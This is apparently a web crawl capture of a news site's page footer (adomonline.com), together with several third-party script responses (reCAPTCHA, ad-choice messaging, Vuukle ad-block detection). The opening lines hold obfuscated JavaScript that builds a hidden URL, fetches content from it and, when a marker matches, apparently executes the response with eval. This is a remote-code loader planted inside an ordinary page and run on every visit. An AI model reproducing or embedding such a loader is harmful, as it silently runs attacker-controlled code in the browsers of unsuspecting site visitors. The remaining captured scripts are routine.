HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_insert ('before', '.td-crumb-container', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_872812659832 (); else document.addEventListener ('DOMContentLoaded', ai_run_872812659832);
ai_js_code = true;
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk
Database Caching 106/155 queries in 0.870 seconds using Disk

Served from: www.adomonline.com @ 2026-01-20 13:33:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 36
content:
{"1684221":1434}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Eo5tYjg7AgFOryX687z0xQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768916044781');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWqZTlNe80hW4pr0IWWNVwovmFtpPlnuY5xB1pvocaqOnUsTz2WZPPqWqbi-1v8uh0d_r9NaORLJXGTc19SqlcHqcAfa8tbImBAlp96oyHUH2UH-l8F2b1OFXTKi1RSIzRPBLet6XNL614-D9ZUyzqjZlg8IG2K_k5zg1-vtxkE-gfJv896atxPsqlq/_/popup3.js/adman-/perfads./global/ads._background_ad.
body_size: -1293
content:
window['3c05a5ca-b7ca-4941-8bb0-87a6e14953b4'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://cdn.vuukle.com/abd.platform.js
body_size: 49
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([["295"],{2864:function(e,t,i){i.r(t),i.d(t,{default:()=>d});var o=i(3921),c=i(1026);class a{articleConfig;apiKeyConfig;communicationCreator;static adblockDetected=!1;static adblockDetectionHasExecuted=!1;constructor(e,t,i){this.articleConfig=e,this.apiKeyConfig=t,this.communicationCreator=i}performDetection(e){let t=document.createElement("div");t.className="ad-zone ad-space ad-unit textads banner-ads banner_ads",t.style.height="10px",document.body.appendChild(t),setTimeout(()=>{let i=window.getComputedStyle(t)?.display==="none";t.remove(),(0,o.Gf)("info",!0,`[Vuukle] Adblocker status: ${i?"found":"not found"}`),i&&e()},2e3)}async detectAdBlockForWidgets(){this.articleConfig.amp||this.performDetection(()=>this.communicationCreator?.tellWidgetsAboutAdblock())}async loadAdblockerBait(){if(this.articleConfig.amp)return;if(a.adblockDetected)return void this.onAdblockDetected();let e=()=>{this.onAdblockDetected(),a.adblockDetected=!0};this.performDetection(()=>e())}onAdblockDetected(){this.articleConfig.amp||a.adblockDetectionHasExecuted||(this.apiKeyConfig?.trackUnfilledAds&&c.Z.log("unfilled_ads",this.articleConfig,[{key:"unfilledAdId",value:"blocked"}]),this.apiKeyConfig&&c.Z.log("ads_block",this.articleConfig),this.communicationCreator?.tellWidgetsAboutAdblock(),a.adblockDetectionHasExecuted=!0)}}let d=a}}]);